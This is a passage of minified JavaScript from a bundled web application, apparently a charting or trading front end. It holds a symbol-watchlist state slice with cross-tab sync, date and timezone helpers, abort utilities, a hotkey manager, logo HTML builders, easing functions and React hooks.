strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(209893),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(791855);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(791855),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof 